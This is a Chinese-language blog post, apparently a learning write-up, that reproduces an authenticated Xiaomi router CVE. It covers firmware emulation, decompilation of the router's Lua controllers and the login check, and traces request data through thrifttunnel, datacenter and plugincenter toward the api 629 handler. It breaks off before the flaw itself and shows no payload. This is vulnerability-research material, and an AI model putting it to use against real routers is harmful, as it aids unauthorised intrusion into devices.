这个cve是我至今以来复现的最为复杂的漏洞了,winmt真神!
固件仿真
首先固件的提取可以看zikh26的博客,非常详细
如果是直接下载固件包的话,要先运行sudo apt install libvirt-daemon-system libvirt-clients virt-manager下载virbr0网桥
但是我在下载的时候要求卸载掉vmtool,可能是软件关系的冲突,但是zikh26师傅说他没遇到过,因此我猜测是网卡分配的冲突或者是网络配置的冲突??我也不是很懂,如果有了解的师傅请跟我说说,不过卸载了也没关系,不过是手改elf文件罢了
1
2
3
4
5
6
7
8
9
10
11
| sudo qemu-system-aarch64 \
-M virt \
-cpu cortex-a53 \
-m 1G \
-initrd initrd.img-5.10.0-29-arm64 \
-kernel vmlinuz-5.10.0-29-arm64 \
-append "root=/dev/vda2 console=ttyAMA0" \
-drive if=virtio,file=debian=3607-aarch64.qcow2,format=qcow2,id=hd
-netdev tap,id=net0,ifname=tap0,script=no,downscript=no \
-device virtio-net-pci,netdev=net0 \
-nographic
|
可以先自己配置看看如果不会的话看winmt也是十分详细,tql
lua文件分析
由于小米路由器在较新的版本采用了魔改版的lua编译器,因此得使用特定的lua反编译软件,而这点已经有网上的师傅做出来了
1
2
3
4
5
6
| sudo apt install openjdk-11-jdk
git clone https://github.com/NyaMisty/unluac_miwifi.git
cd unluac_miwifi
mkdir build
javac -d build -sourcepath src src/unluac/*.java
jar -cfm build/unluac.jar src/META-INF/MANIFEST.MF -C build
|
之后运行脚本来批量反编译*.lua
这里使用winmt师傅写的批量脚本
1
2
3
4
5
6
7
8
9
| import os
res = os.popen("find ./ -name *.lua").readlines()
for i in range(0, len(res)) :
path = res[i].strip("\n")
cmd = "java -jar /home/winmt/unluac_miwifi/build/unluac.jar " + path + " > " + path + ".dis"
print(cmd)
os.system(cmd)
|
之后便可以开始分析lua文件了
首先看/usr/lib/lua/luci/controller/api/xqdatacenter.lua,整个文件时配置一个API控制器模块
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
| function L0()
local L0, L1, L2, L3, L4, L5, L6
L0 = node
L1 = "api"
L2 = "xqdatacenter"
L0 = L0(L1, L2)
L1 = firstchild
L1 = L1()
L0.target = L1
L0.title = ""
L0.order = 300
L0.sysauth = "admin"
L0.sysauth_authenticator = "jsonauth"
L0.index = true
L1 = entry
L2 = {}
L3 = "api"
L4 = "xqdatacenter"
L2[1] = L3
L2[2] = L4
L3 = firstchild
L3 = L3()
L4 = _
L5 = ""
L4 = L4(L5)
L5 = 300
L1(L2, L3, L4, L5)
L1 = entry
L2 = {}
L3 = "api"
L4 = "xqdatacenter"
L5 = "request"
L2[1] = L3
L2[2] = L4
L2[3] = L5
L3 = call
L4 = "tunnelRequest"
L3 = L3(L4)
L4 = _
L5 = ""
L4 = L4(L5)
L5 = 301
L1(L2, L3, L4, L5)
L1 = entry
L2 = {}
L3 = "api"
L4 = "xqdatacenter"
L5 = "identify_device"
L2[1] = L3
L2[2] = L4
L2[3] = L5
L3 = call
L4 = "identifyDevice"
L3 = L3(L4)
L4 = _
L5 = ""
L4 = L4(L5)
L5 = 302
L6 = 8
L1(L2, L3, L4, L5, L6)
L1 = entry
L2 = {}
L3 = "api"
L4 = "xqdatacenter"
L5 = "download"
L2[1] = L3
L2[2] = L4
L2[3] = L5
L3 = call
L4 = "download"
L3 = L3(L4)
L4 = _
L5 = ""
L4 = L4(L5)
L5 = 303
L1(L2, L3, L4, L5)
L1 = entry
L2 = {}
L3 = "api"
L4 = "xqdatacenter"
L5 = "upload"
L2[1] = L3
L2[2] = L4
L2[3] = L5
L3 = call
L4 = "upload"
L3 = L3(L4)
L4 = _
L5 = ""
L4 = L4(L5)
L5 = 304
L6 = 16
L1(L2, L3, L4, L5, L6)
L1 = entry
...
L1(L2, L3, L4, L5)
L1 = entry
...
L1(L2, L3, L4, L5)
L1 = entry
...
L1(L2, L3, L4, L5)
L1 = entry
...
L1 = entry
...
L1(L2, L3, L4, L5)
L1 = entry
...
L1(L2, L3, L4, L5)
L1 = entry
...
L1(L2, L3, L4, L5)
end
|
第一个函数L0是定义了一些类似上传,下载之类的api入口,每个入口点都有特定的处理函数
开头
1
2
3
4
5
6
7
8
9
10
11
12
| L0 = node
L1 = "api"
L2 = "xqdatacenter"
L0 = L0(L1, L2)
L1 = firstchild
L1 = L1()
L0.target = L1
L0.title = ""
L0.order = 300
L0.sysauth = "admin"
L0.sysauth_authenticator = "jsonauth"
L0.index = true
|
首先配置一个节点/api/xqdatacenter,firstchild设定了默认的入口方式,sysauth和sysauth_authenticator设置了认证方式,即在访问/api/xqdatacenter这个节点的时候是需要鉴权的,即通过/usr/lib/lua/luci/dispatcher.lua的aythenticator.jsonauth函数鉴权,由于这是学习的过程,因此尽量每个地方都弄懂
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
| L10 = authenticator
function L11(A0, A1, A2)
local L3, L4, L5, L6, L7, L8, L9, L10, L11, L12, L13, L14
L3 = require
L4 = "xiaoqiang.util.XQSysUtil"
L3 = L3(L4)
L4 = luci
L4 = L4.http
L4 = L4.xqformvalue
L5 = "username"
L4 = L4(L5)
L5 = luci
L5 = L5.http
L5 = L5.xqformvalue
L6 = "password"
L5 = L5(L6)
L6 = luci
L6 = L6.http
L6 = L6.xqformvalue
L7 = "nonce"
L6 = L6(L7)
if L6 then
L7 = _UPVALUE0_
L7 = L7.checkNonce
L8 = L6
L9 = getremotemac
L9, L10, L11, L12, L13, L14 = L9()
L7 = L7(L8, L9, L10, L11, L12, L13, L14)
if L7 then
L7 = _UPVALUE0_
L7 = L7.checkUser
L8 = L4
L9 = L6
L10 = L5
L7 = L7(L8, L9, L10)
if L7 then
L7 = empower
L8 = "1"
L9 = "1"
L10 = nil
L7(L8, L9, L10)
L7 = "2"
L8 = luci
L8 = L8.http
L8 = L8.header
L9 = "Set-Cookie"
L10 = "psp="
L11 = L4
L12 = "|||"
L13 = L7
L14 = "|||0;path=/;"
L10 = L10 .. L11 .. L12 .. L13 .. L14
L8(L9, L10)
L8 = L4
L9 = L7
return L8, L9
else
L7 = loginAuthenFailed
L7()
end
else
L7 = context
L8 = {}
L7.path = L8
L7 = luci
L7 = L7.http
L7 = L7.write
L8 = "{\"code\":1582,\"msg\":\"Invalid nonce\"}"
L7(L8)
L7 = false
return L7
end
else
L7 = _UPVALUE0_
L7 = L7.checkPlaintextPwd
L8 = L4
L9 = L5
L7 = L7(L8, L9)
if L7 then
L7 = empower
L8 = "1"
L9 = "1"
L10 = nil
L7(L8, L9, L10)
L7 = "2"
L8 = luci
L8 = L8.http
L8 = L8.header
L9 = "Set-Cookie"
L10 = "psp="
L11 = L4
L12 = "|||"
L13 = L7
L14 = "|||0;path=/;"
L10 = L10 .. L11 .. L12 .. L13 .. L14
L8(L9, L10)
L8 = L4
L9 = L7
return L8, L9
else
L7 = context
L8 = {}
L7.path = L8
L7 = luci
L7 = L7.http
L7 = L7.write
L8 = "{\"code\":401,\"msg\":\"Invalid token\"}"
L7(L8)
L7 = false
return L7
end
end
L7 = context
L8 = {}
L7.path = L8
L7 = luci
L7 = L7.http
L7 = L7.write
L8 = "{\"code\":401,\"msg\":\"not auth\"}"
L7(L8)
L7 = false
return L7
end
L10.jsonauth = L11
|
可以看到这就是鉴权的函数,首先引入XQSysUtil模块,用于系统工具函数,之后便是获取 HTTP 请求中的 username, password, nonce 参数,如果有nonce参数,那么就调用_UPVALUE0_.checkNonce函数来检查nonce参数,如果通过checknonce的检查就会执行checkUser(usrname,nonce,password),也通过了那就正常返回,不然就失败。因此要通过两个函数的检查,checknonce便不必多说,只看checkUser函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| function L13(A0, A1, A2)
local L3, L4, L5, L6, L7, L8, L9
L3 = _UPVALUE0_
L3 = L3.get
L4 = A0
L5 = nil
L6 = "account"
L3 = L3(L4, L5, L6)
if L3 then
L4 = _UPVALUE1_
L4 = L4.isStrNil
L5 = A2
L4 = L4(L5)
if not L4 then
L4 = _UPVALUE1_
L4 = L4.isStrNil
L5 = A1
L4 = L4(L5)
if not L4 then
L4 = _UPVALUE2_
L4 = L4.sha1
L5 = A1
L6 = L3
L5 = L5 .. L6
L4 = L4(L5)
if L4 == A2 then
L4 = true
return L4
end
end
end
end
L4 = _UPVALUE3_
L4 = L4.log
L5 = 4
L6 = luci
L6 = L6.http
L6 = L6.getenv
L7 = "REMOTE_ADDR"
L6 = L6(L7)
L6 = L6 or L6
L7 = " Authentication failed"
L6 = L6 .. L7
L7 = A1
L8 = L3
L9 = A2
L4(L5, L6, L7, L8, L9)
L4 = false
return L4
end
checkUser = L13
|
首先用get函数获得account.comman.usrname,要求不为空,然后通过与Post报文传入的nonce现时字段拼接后sha1哈希加密之后便是Post报文中的密码了,那我们来看Post报文的密码字段

可以看到用户名恒为admin,然后password要通过oldpw来加密

可以看到它return了一个sha1加密内容是(nonce字段+sha1(pwd+key))Key便是上面的一串,pwd便是传入的密码,由于在lua文件中处理密码也会加拼接上一个nonce字段,那相当于是没拼接,那么只需要我们的account.common.admin是sha1(s1nec-1o+key),那么我们的密码便是s1nec-1o了
由于本文的cve是授权后的,因此要有密码才可以复现
鉴权完成之后那我们就要继续研究漏洞了,还是看到api控制模块的
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| L1 = entry
L2 = {}
L3 = "api"
L4 = "xqdatacenter"
L5 = "request"
L2[1] = L3
L2[2] = L4
L2[3] = L5
L3 = call
L4 = "tunnelRequest"
L3 = L3(L4)
L4 = _
L5 = ""
L4 = L4(L5)
L5 = 301
L1(L2, L3, L4, L5)
|
其中在访问xqdatacenter该节点的时候会call(tunnelRequest)来对json数据进行解析
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| function L5()
local L0, L1, L2, L3, L4, L5, L6, L7, L8
L0 = require
L1 = "xiaoqiang.util.XQCryptoUtil"
L0 = L0(L1)
L1 = L0.binaryBase64Enc
L2 = _UPVALUE0_
L2 = L2.formvalue_unsafe
L3 = "payload"
L2, L3, L4, L5, L6, L7, L8 = L2(L3)
L1 = L1(L2, L3, L4, L5, L6, L7, L8)
L2 = _UPVALUE1_
L2 = L2.THRIFT_TUNNEL_TO_DATACENTER
L2 = L2 % L1
L3 = require
L4 = "luci.util"
L3 = L3(L4)
L4 = _UPVALUE0_
L4 = L4.write
L5 = L3.exec
L6 = L2
L5 = L5(L6)
L6 = nil
L7 = false
L8 = true
L4(L5, L6, L7, L8)
end
tunnelRequest = L5
|
其中调用了XQCryptoUtil的binaryBase64Enc和formvalue_unsafe,猜测是先base64加密然后用formvalue_unsafe来获取内容吧,显然是一个危险函数,未过滤危险字符,而THRIFT_TUNNEL_TO_DATACENTER的含义可以在/usr/lib/lua/xiaoqiang/common/XQConfigs.lua中找到
因此最终的string是thrifttunnel 0 'base64加密的payload'之后使用luci.util的exec来执行该命令,因此payload字段中被Base64编码的json数据会被传入thrifttunnel程序中且opetion为0
二进制文件分析

会发现在thrifttunnel程序中他将数据发送到了本地端的9090端口,而/usr/lib/datacenter程序一直监听着9090端口,因此我们的数据会到datacenter中去处理

这个函数显然就是监听的函数,看datacenter的request函数

调用了APIMapping和redirectRequest函数

APIMaping中调用了constructAPIMappingTable函数,它建立起了api和handle函数之间的关系
在redirect函数中
先获取json对象的api字段的值,存放在v8变量中,之后的循环时map.find()的调用的反汇编,其中偏移+32是第一个键值即api,+40便是对应的handle函数指针,因此显然可以知道上面便是api为多少就会调用哪里的函数
看到漏洞所在处,可以知道当api为629时出问题,看到api为629的地方

看函数调用关系可以找到
它连接了9091端口,然后发现plugincenter监听了9091端口,可以得知数据会被转发到plugincenter来处理
找到plugincenter然后看sConstructMappingTable函数,就可以找到当api为629调用了parseGetIdForVendor函数

